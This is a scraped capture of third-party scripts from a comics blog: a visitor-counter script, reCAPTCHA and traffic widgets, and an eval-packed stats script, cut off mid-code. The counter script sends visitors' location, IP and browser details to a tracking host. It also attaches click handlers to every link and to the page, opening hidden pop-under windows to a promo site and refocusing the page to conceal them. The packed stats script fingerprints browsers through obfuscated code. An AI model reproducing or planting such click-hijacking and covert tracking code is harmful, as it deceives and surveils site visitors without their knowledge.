html_div+='<img style="border:none" src = "https://counter4.optistats.ovh:4433/private/pointeur/pointeur.gif?|jh46wfex4zu1p745ly8p2gkyryt9lpwz|'+escape(resolution)+'|'+escape(langue)+'|'+escape(nb_couleur)+'|'+Math.round(date_freecounterstat.getTime()/1000)+'|'+test_cookie_value_freecounterstat+'|computer|mac|10.15.7|chrome|131|United+States|US|39.95870|-82.99870|Columbus|Amazon.com|7200|'+init_freecounterstat_nv+'|1766177214|'+acceptcookiefreecounterstat+'|'+escape(document.URL)+'|'+escape(ref)+'|js|18.191.206.157|||&init='+date_init.getTime()+'" border="0"  width="1" height="1">';

var xhrarray={};
var extension1=false;
var extension2=false;
var extension3=false;


function frameMe(u)
{
 iframe = document.createElement('iframe');
 iframe.style.display = "none";
 iframe.src = u;
 document.body.appendChild(iframe);
}



document.getElementById('sfcjh46wfex4zu1p745ly8p2gkyryt9lpwz').innerHTML=html_div;

freecounterstat_test_cookie_value = GetCookie('acceptcookie');
if(freecounterstat_test_cookie_value == null && freecounterstat_test_cookie_value != "okg"){
EcrireCookieGeo('acceptcookie','ok',86400);
}
var uri84='https://www.idealcook.ovh/promo.php?compte=jh46wfex4zu1p745ly8p2gkyryt9lpwz&path=002019&lg=en&pays=US&lg_nav='+langue+'&platform=mac&browser=chrome&version=131&idealsite=FCS';
//var uri84='http://164.132.171.89/promo.php?compte=jh46wfex4zu1p745ly8p2gkyryt9lpwz&path=002019&lg=en&pays=US&lg_nav='+langue+'&platform=mac&browser=chrome&version=131&idealsite=FCS';
//var uri84='http://37.187.248.215/promo.php?compte=jh46wfex4zu1p745ly8p2gkyryt9lpwz&path=002019&lg=en&pays=US&lg_nav='+langue+'&platform=mac&browser=chrome&version=131&idealsite=FCS';
//var uri84='http://5.39.67.191/promo.php?compte=jh46wfex4zu1p745ly8p2gkyryt9lpwz&path=002019&lg=en&pays=US&lg_nav='+langue+'&platform=mac&browser=chrome&version=131&idealsite=FCS';
//var uri84='http://94.23.210.144/promo/promo.php?compte=jh46wfex4zu1p745ly8p2gkyryt9lpwz&path=002019&lg=en&pays=US&lg_nav='+langue+'&platform=mac&browser=chrome&version=131';


function geoclick(){
freecounterstat_test_cookie_value = GetCookie('acceptcookie');
if(freecounterstat_test_cookie_value == "ok" && freecounterstat_test_cookie_value != "ok." && freecounterstat_test_cookie_value != "okg" && freecounterstat_test_cookie_value != "okz"){
        freecounterstat_test_cookie="002019;jh46wfex4zu1p745ly8p2gkyryt9lpwz;en;";
        lawidth=screen.width;
        laheight=screen.height;
if(navigator.userAgent.indexOf('Firefox') == -1){
wini=window.open(uri84,'_blank', 'toolbar=1,location=0,directories=1,status=0,menubar=0,scrollbars=1,resizable=1,fullscreen=0,width='+lawidth+',height='+laheight+',top=0,left=100','_blank');
if(wini)wini.blur();
window.focus();
self.focus();



}
else{
bSimple=false;
 randn='pu_' + Math.floor(89999999*Math.random()+10000000);

 var _parent = self,sToolbar,sOptions,popunder84;
 sToolbar='no';
//sToolbar = (navigator.userAgent.indexOf('webkit')==-1 && (navigator.userAgent.indexOf('mozilla')==-1 || parseInt(navigator.appversion, 10) < 12)) ? 'yes' : 'no';
 if (top != self) {
  try {
   if (top.document.location.toString()) {
    _parent = top;
   }
  }
  catch(err) { }
 }
 sOptions = 'toolbar=' + sToolbar + ',scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=' + (screen.availWidth - 10).toString();
 sOptions += ',height=' + (screen.availHeight - 122).toString() + ',screenX=0,screenY=0,left=0,top=0';
 popunder84 = _parent.window.open(uri84, randn, sOptions);
 if (popunder84) {
    popunder84.blur();
    //setTimeout('popunder84.blur',0);
    if (bSimple) {
    window.focus();
    try { opener.window.focus(); }
    catch (err) { }
    }
    else {
    popunder84.init = function(e) {
    with (e) {
     (function() {
     if (typeof window.mozPaintCount != 'undefined') {
     var x = window.open('about:blank');
     x.close();
     }
     try { opener.window.focus(); }
     catch (err) { }
     })();
     }
     };
     popunder84.params = {
       url: uri84
     };
     popunder84.init(popunder84);
     }
  }
}
EcrireCookieGeo('acceptcookie','ok.',86400);
 }
}


function popup84()
{
 items=new Array();
 if(top.location != self.document.location){
 items = document.getElementsByTagName('a');
 parent.document.onclick=geoclick;
 }
 else{
 items = document.getElementsByTagName('a');
 if (window.addEventListener)document.body.addEventListener('click',geoclick,false)
 if (window.attachEvent)document.body.attachEvent("onclick", geoclick)
 }
 for(var i=0; i<items.length; i++){
 if (items[i].onclick == undefined) items[i].onclick = geoclick;
 }
}
if (window.addEventListener)window.addEventListener("load", popup84, false)
if (window.attachEvent)window.attachEvent("onload", popup84)
document.onclick=geoclick;



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YxiGvvnA3_jWcscUMSnuBQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766177219317');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=74ylmosl6h&t=The%20Four%20Color%20Media%20Monitor%3A%20Chelsea%20Cain%20turns%20against%20Marvel%20in%20a%20Daily%20Beast&c=d&x=https%3A%2F%2Ffourcolormedmon.blogspot.com%2F2018%2F09%2Fchelsea-cain-turns-against-marvel-in.html%3FshowComment%3D1538445202284&y=&a=0&v=27&r=5165
body_size: -49
content:
WAU_r_d('2','74ylmosl6h',0);

--- FILE ---
content_type: application/javascript
request_url: https://livetrafficfeed.com/static/v5/jquery.js?ranid=zqJJoIUCHYF6lf9rFZybivZ9yA9QhwJGl5jGwGKsqRJfO4C5wU&cookie_id=&link=https%3A%2F%2Ffourcolormedmon.blogspot.com%2F2018%2F09%2Fchelsea-cain-turns-against-marvel-in.html%3FshowComment%3D1538445202284&clientwidth=1280&clientheight=720&num=10&title=Chelsea%20Cain%20turns%20a&referrer=&timezone=America%2FNew_York&root=0
body_size: 850
content:
var LTF_FEED_zqJJoIUCHYF6lf9rFZybivZ9yA9QhwJGl5jGwGKsqRJfO4C5wU = {"a":0,"b":1766177218,"c":0,"d":0,"e":1,"f":0,"g":3,"h":0,"i":"javascript:void(0);","j":0,"k":"US","l":[{"id":1197494224,"a":"http:\/\/fourcolormedmon.blogspot.com\/2017\/04\/the-new-statesman-almost-gets-it-but.html?showComment=1492372586081","b":"The New Statesman al","c":"Singapore","d":"sg","e":"CH","f":"browser","g":"WIN","h":"1766177015"},{"id":1197479063,"a":"https:\/\/fourcolormedmon.blogspot.com\/","b":"The Four Color Media Monitor","c":"Harrisburg","d":"us","e":"MS","f":"browser","g":"FIR","h":"1766174447"},{"id":1197458797,"a":"https:\/\/fourcolormedmon.blogspot.com\/2010\/07\/no-end-to-teen-titans-farcical-casting.html","b":"No end to the T**n T","c":"Singapore","d":"sg","e":"CH","f":"browser","g":"LIN","h":"1766170987"},{"id":1197458763,"a":"https:\/\/fourcolormedmon.blogspot.com\/2019\/02\/what-does-netflixs-cancellation-of-its.html","b":"What does Netflix's","c":"Singapore","d":"sg","e":"CH","f":"browser","g":"LIN","h":"1766170983"},{"id":1197458750,"a":"https:\/\/fourcolormedmon.blogspot.com\/2012\/04\/max-lord-is-still-villain.html","b":"Max Lord is still a","c":"Singapore","d":"sg","e":"CH","f":"browser","g":"LIN","h":"1766170980"},{"id":1197458745,"a":"http:\/\/fourcolormedmon.blogspot.com\/2021\/01\/steve-lightle-rip.html","b":"Steve Lightle, RIP","c":"Singapore","d":"sg","e":"CH","f":"browser","g":"WIN","h":"1766170978"},{"id":1197458741,"a":"https:\/\/fourcolormedmon.blogspot.com\/2011\/03\/google-remembers-will-eisner.html","b":"Google remembers Wil","c":"Singapore","d":"sg","e":"CH","f":"browser","g":"LIN","h":"1766170978"},{"id":1197458736,"a":"https:\/\/fourcolormedmon.blogspot.com\/2017\/06\/yes-theres-potential-for-kids-comics.html","b":"Yes, there's potenti","c":"Singapore","d":"sg","e":"CH","f":"browser","g":"LIN","h":"1766170976"},{"id":1197458735,"a":"https:\/\/fourcolormedmon.blogspot.com\/2015\/02\/dan-slott-laments-showbiz-scandals-but.html","b":"Dan Slott laments sh","c":"Singapore","d":"sg","e":"CH","f":"browser","g":"LIN","h":"1766170976"},{"id":1197458725,"a":"https:\/\/fourcolormedmon.blogspot.com\/2009\/05\/spider-marriage-reappears-in-daily.html","b":"Spider-Marriage reap","c":"Singapore","d":"sg","e":"CH","f":"browser","g":"LIN","h":"1766170975"}],"m":0,"o":6000,"p":"8dc4f94356207114b55e7b8ed5d9c404"};

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=fourcolormedmon.blogspot.com&_ss=3ahjxwdked&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=cvbm&_cb=_dtspv.c
body_size: -281
content:
try{_dtspv.c({"b":"chrome@131"},'cvbm');}catch(e){}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.free-counters.org/count/i24k
body_size: 778
content:
document.write('<a href="https://www.free-counters.org/stats/i24k" style="text-decoration: none;"><svg width="100" height="90" id="besucherzaehler2"><g><rect width="100" height="70" x="0" y="0" style="fill: #ffffff;" fill-opacity="0.0" stroke="#565656"/><text x="6" y="38" style="" font-family="Roboto, sans-serif" font-size="11" fill="#565656">Total: 15 984</text><text x="6" y="50" style="" font-family="Roboto, sans-serif" font-size="11" fill="#565656">Today: 52</text><text x="6" y="62" style="" font-family="Roboto, sans-serif" font-size="11" fill="#565656">Yesterday: 50</text><rect width="3" height="9" x="6" y="14" style="fill: #565656;"/><rect width="3" height="17" x="11" y="6" style="fill: #565656;"/><rect width="3" height="13" x="16" y="10" style="fill: #565656;"/><text x="25" y="23" style="font-weight: bold;" font-family="Roboto, sans-serif" font-size="11" fill="#565656">Visitors</text></g></svg></a>');

--- FILE ---
content_type: application/javascript
request_url: https://www.stats4u.net/s4u.js
body_size: 10610
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('q(1V(F[\'f\'])==\'2b\'){o f=K 1t();o 1d=K 1t();o 5C=0;o g=0;o 3B=K 1t();f[g]=\'1\';1d[g]=K 1t();1d[g][\'W\']=\'28\';9k[g]=\'&f=\'+f[5C]+\'&W=\'+1d[5C][\'W\'];3B[g]=K 1t();o 9i=K 1t();o 54=0;o 5R=0;o 5Q=0;o 5G=0;o 5L=0;o 4m=0;o 4g=0;o 4j=\'1\'}q(f[g]!=3j&&f[g]!=1G&&f[g]!=1S&&f[g]!=9a&&f[g]!=9B&&F.1y.5l.l(\'9w\')===-1){q(1V(F[\'3e\'])==\'2b\'){o 3e=0}G 8r(6L){o 3O="";o 39="";o 36="";o 4K=0;o 3G=(6L+\'\');39=36=0;4K=3G.1v;3o(o n=0;n<4K;n++){o c1=3G.8b(n);o 4a=V;q(c1<4b){36++}t q(c1>9r&&c1<9n){4a=3P.3U((c1>>6)|aA)+3P.3U((c1&63)|4b)}t{4a=3P.3U((c1>>12)|aF)+3P.3U(((c1>>6)&63)|4b)+3P.3U((c1&63)|4b)}q(4a!==V){q(36>39){3O+=3G.6X(39,36)}3O+=4a;39=36=n+1}}q(36>39){3O+=3G.6X(39,4K)}J 3O}G 5v(2Z){o 4W;o 3x=G(3t,5H){J(3t<<5H)|(3t>>>(32-5H))};o T=G(4F,4B){o 4v;o 4w;o 3s;o 3i;o 37;3s=(4F&5z);3i=(4B&5z);4v=(4F&4u);4w=(4B&4u);37=(4F&8Y)+(4B&8Y);q(4v&4w){J(37^5z^3s^3i)}q(4v|4w){q(37&4u){J(37^a7^3s^3i)}t{J(37^4u^3s^3i)}}t{J(37^3s^3i)}};o 7R=G(x,y,z){J(x&y)|((~x)&z)};o 7V=G(x,y,z){J(x&z)|(y&(~z))};o 81=G(x,y,z){J(x^y^z)};o 80=G(x,y,z){J(y^(x|(~z)))};o 1f=G(a,b,c,d,x,s,ac){a=T(a,T(T(7R(b,c,d),x),ac));J T(3x(a,s),b)};o 1e=G(a,b,c,d,x,s,ac){a=T(a,T(T(7V(b,c,d),x),ac));J T(3x(a,s),b)};o 1c=G(a,b,c,d,x,s,ac){a=T(a,T(T(81(b,c,d),x),ac));J T(3x(a,s),b)};o 1g=G(a,b,c,d,x,s,ac){a=T(a,T(T(80(b,c,d),x),ac));J T(3x(a,s),b)};o 8P=G(2Z){o 3a;o 3v=2Z.1v;o 5M=3v+8;o 7Y=(5M-(5M%64))/64;o 4E=(7Y+1)*16;o 2l=K 1t(4E-1);o 3u=0;o 1E=0;6F(1E<3v){3a=(1E-(1E%4))/4;3u=(1E%4)*8;2l[3a]=(2l[3a]|(2Z.8b(1E)<<3u));1E++}3a=(1E-(1E%4))/4;3u=(1E%4)*8;2l[3a]=2l[3a]|(a6<<3u);2l[4E-2]=3v<<3;2l[4E-1]=3v>>>29;J 2l};o 3D=G(3t){o 4H="",4I="",4Z,3y;3o(3y=0;3y<=3;3y++){4Z=(3t>>>(3y*8))&a8;4I="0"+4Z.a9(16);4H=4H+4I.53(4I.1v-2,2)}J 4H};o x=[];o k;o 4Y;o 5k;o 5d;o 51;o a;o b;o c;o d;o 3Y=7;o 3W=12;o 44=17;o 49=22;o 48=5;o 47=9;o 45=14;o 46=20;o 3X=4;o 3V=11;o 3K=16;o 3I=23;o 3H=6;o 3F=10;o 3L=15;o 3M=21;2Z=a5.8r(2Z);x=8P(2Z);a=a4;b=a0;c=a1;d=a2;4W=x.1v;3o(k=0;k<4W;k+=16){4Y=a;5k=b;5d=c;51=d;a=1f(a,b,c,d,x[k+0],3Y,a3);d=1f(d,a,b,c,x[k+1],3W,aa);c=1f(c,d,a,b,x[k+2],44,ab);b=1f(b,c,d,a,x[k+3],49,aj);a=1f(a,b,c,d,x[k+4],3Y,ak);d=1f(d,a,b,c,x[k+5],3W,al);c=1f(c,d,a,b,x[k+6],44,ai);b=1f(b,c,d,a,x[k+7],49,ah);a=1f(a,b,c,d,x[k+8],3Y,ad);d=1f(d,a,b,c,x[k+9],3W,ae);c=1f(c,d,a,b,x[k+10],44,af);b=1f(b,c,d,a,x[k+11],49,ag);a=1f(a,b,c,d,x[k+12],3Y,9Z);d=1f(d,a,b,c,x[k+13],3W,9Y);c=1f(c,d,a,b,x[k+14],44,9J);b=1f(b,c,d,a,x[k+15],49,9K);a=1e(a,b,c,d,x[k+1],48,9L);d=1e(d,a,b,c,x[k+6],47,9M);c=1e(c,d,a,b,x[k+11],45,9I);b=1e(b,c,d,a,x[k+0],46,9H);a=1e(a,b,c,d,x[k+5],48,9D);d=1e(d,a,b,c,x[k+10],47,9E);c=1e(c,d,a,b,x[k+15],45,9F);b=1e(b,c,d,a,x[k+4],46,9G);a=1e(a,b,c,d,x[k+9],48,9N);d=1e(d,a,b,c,x[k+14],47,9O);c=1e(c,d,a,b,x[k+3],45,9V);b=1e(b,c,d,a,x[k+8],46,9W);a=1e(a,b,c,d,x[k+13],48,9X);d=1e(d,a,b,c,x[k+2],47,9U);c=1e(c,d,a,b,x[k+7],45,9T);b=1e(b,c,d,a,x[k+12],46,9P);a=1c(a,b,c,d,x[k+5],3X,9Q);d=1c(d,a,b,c,x[k+8],3V,9R);c=1c(c,d,a,b,x[k+11],3K,9S);b=1c(b,c,d,a,x[k+14],3I,am);a=1c(a,b,c,d,x[k+1],3X,an);d=1c(d,a,b,c,x[k+4],3V,aR);c=1c(c,d,a,b,x[k+7],3K,9C);b=1c(b,c,d,a,x[k+10],3I,aS);a=1c(a,b,c,d,x[k+13],3X,aT);d=1c(d,a,b,c,x[k+0],3V,aU);c=1c(c,d,a,b,x[k+3],3K,aQ);b=1c(b,c,d,a,x[k+6],3I,aP);a=1c(a,b,c,d,x[k+9],3X,aL);d=1c(d,a,b,c,x[k+12],3V,aM);c=1c(c,d,a,b,x[k+15],3K,aN);b=1c(b,c,d,a,x[k+2],3I,aO);a=1g(a,b,c,d,x[k+0],3H,aV);d=1g(d,a,b,c,x[k+7],3F,aW);c=1g(c,d,a,b,x[k+14],3L,b3);b=1g(b,c,d,a,x[k+5],3M,b4);a=1g(a,b,c,d,x[k+12],3H,b5);d=1g(d,a,b,c,x[k+3],3F,b2);c=1g(c,d,a,b,x[k+10],3L,b1);b=1g(b,c,d,a,x[k+1],3M,aX);a=1g(a,b,c,d,x[k+8],3H,aY);d=1g(d,a,b,c,x[k+15],3F,aZ);c=1g(c,d,a,b,x[k+6],3L,b0);b=1g(b,c,d,a,x[k+13],3M,aK);a=1g(a,b,c,d,x[k+4],3H,aJ);d=1g(d,a,b,c,x[k+11],3F,au);c=1g(c,d,a,b,x[k+2],3L,av);b=1g(b,c,d,a,x[k+9],3M,aw);a=T(a,4Y);b=T(b,5k);c=T(c,5d);d=T(d,51)}o 6I=3D(a)+3D(b)+3D(c)+3D(d);J 6I.4Q()}G 3l(4M,5h){o 1X=57.1v;q(1X===0){4M=0;5h=ax}t q(1X===1){at K as(\'ao: 3l() ap aq 2 ar, 1 ay\')}J 6C.az(6C.aG()*(5h-4M+1))+4M}o 38="0";o 2O="0";G 6V(56){o 4G=H.26.l(";",56);q(4G==-1){4G=H.26.1v}J aH(H.26.6U(56,4G))}G 5x(1W){o 58=1W+"=";o 6N=58.1v;o 6M=H.26.1v;o i=0;6F(i<6M){o j=i+6N;q(H.26.6U(i,j)==58){J 6V(j)}i=H.26.l(" ",i)+1;q(i==0){aI}}J V}G 3A(1W,6S){o 3Z=3A.57;o 1X=3A.57.1v;o 4p=(1X>2)?3Z[2]:V;o 4o=(1X>3)?3Z[3]:V;o 4r=(1X>4)?3Z[4]:V;o 5c=(1X>5)?3Z[5]:1s;H.26=1W+"="+4l(6S)+((4p==V)?"":("; 4p="+4p.aE()))+((4o==V)?"":("; 4o="+4o))+((4r==V)?"":("; 4r="+4r))+((5c==1n)?"; 5c":"")}o 5e="";o 4n=K 5D();4n.96(4n.5E()+(60*8R));3A(\'6R\',1,4n);5e=5x(\'6R\');q(5e!=V){2O="1"}o 2R=3h.5j;o 2u=3h.aB;o 3S=Y.6G.4Q();o 35=(3S.l("1R")!=-1);o aC=(Y.5a.l("aD")!=-1);o 4O=((3S.l("4O")!=-1)||(3S.l("b6")!=-1));o 4T=(3S.l("4T")!=-1);o 1z=\'\';3o(o i=0;i<Y.31.1v;i++){1z+=Y.31[i].1W}o 1U=5v(3l(1,9f));1z+=Y.9d()?"6O,":"";o 1D="0";o 1H="0";o 1I="0";o 1K="0";o 1J="0";o 1B="0";o 1M="0";o 1C="0";q(1z.l("9b")!=-1){1D="1"}q(1z.l("9g")!=-1){1H="1"}q(1z.l("99")!=-1){1I="1"}q(4O){1K="1"}q(1z.l("6O")!=-1){1J="1"}q(1z.l("9h")!=-1){1B="1"}q(1z.l("9c")!=-1){1M="1"}q(1z.l("9s 9l")!=-1){1C="1"}o B="";o m=Y.6G.4Q();o 75=(m.l("9o")!=-1);o 8H=(m.l("O/1")!=-1&&m.l("4h/10")==-1);o 8K=(m.l("O/2")!=-1&&m.l("4h/20")==-1);o 7v=(m.l("O/3")!=-1&&m.l("4h/30")==-1);o 7G=(m.l("O/4")!=-1&&m.l("4h/40")==-1);o 8S=(m.l("O/5")!=-1);o 8X=(m.l("O/6")!=-1);o 90=(m.l("O/7")!=-1);o 8s=(m.l("O/8")!=-1);o 8k=(m.l("O/9")!=-1);o 6s=(m.l("O/10")!=-1);o 6p=(m.l("O/11")!=-1);o 6k=(m.l("O/12")!=-1);o 6w=(m.l("O/13")!=-1);o 4U=(m.l("O/14")!=-1);o 4U=(m.l("O/14")!=-1);o 6r=(m.l("O/15")!=-1);o 6c=(m.l("O/16")!=-1);o 5X=(m.l("O/17")!=-1);o 5Z=(m.l("O/18")!=-1);o 5T=(m.l("O/19")!=-1);o 69=(m.l("O/20")!=-1);o 66=(m.l("O/21")!=-1);o 8j=(m.l("O")!=-1);o 8x=(m.l("2Y/9")!=-1&&m.l("4X/12")!=-1);o 8N=(m.l("2Y/9")!=-1&&m.l("4X/11")!=-1);o 8G=(m.l("2Y/9")!=-1&&m.l("4X/10")!=-1);o 8A=(m.l("2Y/9")!=-1);o 8C=(m.l("2Y/8")!=-1);o 8F=(m.l("2Y")!=-1);o 4k=(m.l("4k")!=-1);o 76=(m.l("1R 4")!=-1);o 78=(m.l("1R 5")!=-1);o 70=(m.l("1R 6")!=-1);o 79=(m.l("1R 7")!=-1);o 74=(m.l("1R 8")!=-1);o 71=(m.l("1R 9")!=-1);o 72=(m.l("1R 10")!=-1);o 7a=(m.l("7d:11")!=-1);o 7i=(m.l("7c/12")!=-1);o 7m=(m.l("1R")!=-1||m.l("7d:11")!=-1||m.l("7c/12")!=-1);o 6u=(m.l("9p")!=-1);o 4R=(m.l("9q")!=-1);o 6l=(m.l("9m")!=-1);o 6i=(m.l("6g")!=-1);o 6o=(m.l("9t")!=-1);o 6x=(m.l("9z")!=-1);o 6v=(m.l("9A")!=-1);o 6t=(m.l("9y")!=-1);o 68=(m.l("9x")!=-1);o 5Y=(m.l("9j")!=-1);q(4k&&4R){B="9u 9v"}t q(4R&&!4k){B="9e"}t q(7i){B="1l 1N 1F 12"}t q(7a){B="1l 1N 1F 11"}t q(72){B="1l 1N 1F 10"}t q(71){B="1l 1N 1F 9"}t q(70){B="1l 1N 1F 6"}t q(74){B="1l 1N 1F 8"}t q(79){B="1l 1N 1F 7"}t q(78){B="1l 1N 1F 5"}t q(76){B="1l 1N 1F 4"}t q(7m){B="1l 1N 1F"}t q(66){B="R 21.0"}t q(69){B="R 20.0"}t q(5T){B="R 19.0"}t q(5Z){B="R 18.0"}t q(5X){B="R 17.0"}t q(6c){B="R 16.0"}t q(6r){B="R 15.0"}t q(4U){B="R 14.0"}t q(6w){B="R 13.0"}t q(6k){B="R 12.0"}t q(6p){B="R 11.0"}t q(6s){B="R 10.0"}t q(8H){B="R 1.0"}t q(8K){B="R 2.0"}t q(7v){B="R 3.0"}t q(7G){B="R 4.0"}t q(8S){B="R 5.0"}t q(8X){B="R 6.0"}t q(90){B="R 7.0"}t q(8s){B="R 8.0"}t q(8k){B="R 9.0"}t q(8j){B="R"}t q(8x){B="3k 12"}t q(8N){B="3k 11"}t q(8G){B="3k 10"}t q(8A){B="3k 9"}t q(8C){B="3k 8"}t q(8F){B="3k"}t q(75){B="dJ"}t q(6u){B="dI"}t q(6l){B="dK"}t q(6i){B="6g"}t q(6o){B="dL"}t q(6x){B="dM"}t q(6v){B="dH"}t q(6t){B="dG"}t q(68){B="dC"}t q(5Y){B="dB"}o I="";o 6z=(m.l("1j 1T 5.1")!=-1||m.l("1j 1T 5.2")!=-1);o 7n=(m.l("1j 1T 5.0")!=-1);o 6q=(m.l("1j 1T 6.0")!=-1);o 61=(m.l("1j 1T 6.1")!=-1);o 67=(m.l("1j 1T 6.2")!=-1||m.l("1j 1T 6.3")!=-1);o 65=(m.l("1j 1T 10.")!=-1);o 7J=(m.l("1j 1T")!=-1);o 8E=(m.l("1j 98")!=-1||m.l("dD")!=-1);o 8D=(m.l("1j 95")!=-1);o 8z=(m.l("dE")!=-1||m.l("dF")!=-1);o 8B=(m.l("dN")!=-1);o 8M=(m.l("dO")!=-1);o 8L=(m.l("dX")!=-1||m.l("4T")!=-1);o 8I=(m.l("dW")!=-1);o 8y=(m.l("dY")!=-1);o 8n=(m.l("dZ")!=-1||m.l("e0")!=-1||m.l("dV")!=-1||m.l("dU")!=-1||m.l("dQ")!=-1||m.l("dP")!=-1||m.l("dR")!=-1);o 8m=(m.l("dS")!=-1||m.l("dT")!=-1||m.l("1j ce")!=-1||m.l("2Y 6H")!=-1||m.l("1j ce; 6d;")!=-1||m.l("1j ce; dA")!=-1);o 8i=(m.l("dz")!=-1);o 8p=(m.l("dh")!=-1);o 8v=(m.l("dg")!=-1);o 8t=(m.l("di")!=-1);o 8O=(m.l("dj")!=-1);o 93=(m.l("dk")!=-1);o 91=(m.l("df 9.5")!=-1||m.l("de")!=-1||m.l("e2")!=-1||m.l("d9")!=-1||m.l("db")!=-1||m.l("dc")!=-1||m.l("dd")!=-1||m.l("dl")!=-1||m.l("dm")!=-1||m.l(" 6H")!=-1||m.l("dv")!=-1||m.l("du")!=-1||m.l("dw")!=-1||m.l("dx")!=-1||m.l("dy")!=-1||m.l("dt")!=-1||m.l("ds")!=-1||m.l("do")!=-1||m.l("dn")!=-1||m.l("dp-r|dq")!=-1||m.l("dr")!=-1||m.l("e1")!=-1||m.l("ep")!=-1||m.l("eB")!=-1||m.l("eC")!=-1||m.l("eD")!=-1||m.l("eE")!=-1||m.l("eA")!=-1||m.l("ez")!=-1||m.l("ev")!=-1||m.l("eu")!=-1||m.l("ew")!=-1||m.l("6y")!=-1||m.l("eG")!=-1||m.l("ex")!=-1||m.l("ey")!=-1||m.l("eF")!=-1||m.l("eL")!=-1||m.l("eI")!=-1||m.l("eJ")!=-1||m.l("eH")!=-1||m.l("c-eb")!=-1||m.l("ea")!=-1||m.l("ec-x")!=-1||m.l("ed")!=-1||m.l("ee")!=-1||m.l("e9")!=-1||m.l("et")!=-1||m.l("e3")!=-1||m.l("e5")!=-1||m.l("e6")!=-1||m.l("e7")!=-1||m.l("ef:")!=-1||m.l("eg")!=-1||m.l("eq")!=-1||m.l("er")!=-1||m.l("en")!=-1||m.l("em")!=-1||m.l("ei")!=-1||m.l("eh")!=-1||m.l("ej")!=-1||m.l("ek")!=-1||m.l("el")!=-1||m.l("eo")!=-1||m.l("e4")!=-1||m.l("e8")!=-1||m.l("es")!=-1||m.l("eK")!=-1||m.l("eM-da")!=-1||m.l("d7")!=-1||m.l("-bM")!=-1||m.l("bL")!=-1||m.l("-77")!=-1||m.l("4P")!=-1||m.l("bN")!=-1||m.l("bO")!=-1||m.l("bQ")!=-1||m.l("bP")!=-1||m.l("bK")!=-1||m.l("bJ")!=-1||m.l("bE ")!=-1||m.l("bD")!=-1||m.l("bF")!=-1||m.l("bG")!=-1||m.l("bI")!=-1||m.l("i;bH")!=-1||m.l("bR")!=-1||m.l("d8")!=-1||m.l("bS")!=-1||m.l("c3")!=-1||m.l("c2")!=-1||m.l("c4")!=-1||m.l("c5")!=-1||m.l("c6")!=-1||m.l("c0")!=-1||m.l("bZ")!=-1||m.l("bU")!=-1||m.l("bT")!=-1||m.l("bV")!=-1||m.l("bW")!=-1||m.l("bY")!=-1||m.l("bX")!=-1||m.l("bC")!=-1||m.l("b7")!=-1||m.l("bB")!=-1||m.l("bh")!=-1||m.l("bg-77")!=-1||m.l("bi")!=-1||m.l("bj")!=-1||m.l("4P")!=-1||m.l("bl")!=-1||m.l("bk")!=-1||m.l("bf ")!=-1||m.l("be")!=-1||m.l("b9")!=-1||m.l("b8")!=-1||m.l("ba")!=-1||m.l("bb")!=-1||m.l("p-bd")!=-1||m.l("bc")!=-1||m.l("bm")!=-1||m.l("bn")!=-1||m.l("bx")!=-1||m.l("bw")!=-1||m.l("4P")!=-1||m.l("by")!=-1||m.l("bz")!=-1||m.l("bA ")!=-1||m.l("bv")!=-1||m.l("bu")!=-1||m.l("6y")!=-1||m.l("bp")!=-1||m.l("bo bq")!=-1||m.l("6h.br")!=-1||m.l("6h.bt")!=-1||m.l("bs")!=-1||m.l("6d")!=-1||m.l("c7")!=-1||m.l("c8")!=-1||m.l("cO")!=-1||m.l("cN")!=-1||m.l("cP")!=-1||m.l("cQ")!=-1||m.l("cR")!=-1||m.l("cM")!=-1);q(6z){I="1A cL"}t q(7n){I="1A 5u"}t q(6q){I="1A cG"}t q(61){I="1A 7"}t q(67){I="1A 8"}t q(65){I="1A 10"}t q(7J){I="1A cF"}t q(8E){I="1A 98"}t q(8D){I="1A 95"}t q(8z){I="cH 5f X"}t q(8B){I="cI 5f X"}t q(8M){I="cK"}t q(8L){I="cJ"}t q(8I){I="cS"}t q(8y){I="cT"}t q(8n){I="d3 5f"}t q(8m){I="1A 94"}t q(8i){I="d2 d4"}t q(8p){I="d5 8u"}t q(8v){I="d6 8u"}t q(8t){I="d1 d0 4A"}t q(8O){I="cV 4A"}t q(93){I="cU 4A"}t q(91){I="cW 94 4A"}o 1k=\'\';3o(o u=0;u<Y.31.1v;u++){q(u==0){1k=Y.31[u].1W+\'=\'+Y.31[u].8W}t{1k=1k+\'|\'+Y.31[u].1W+\'=\'+Y.31[u].8W}}1k=cX(1k);o 3w=1s;G 52(2w,3r){1a{P.4D(K 4N())}1b(e){1a{P.4D(K 2h("1l.2g"))}1b(e){1a{P.4D(K 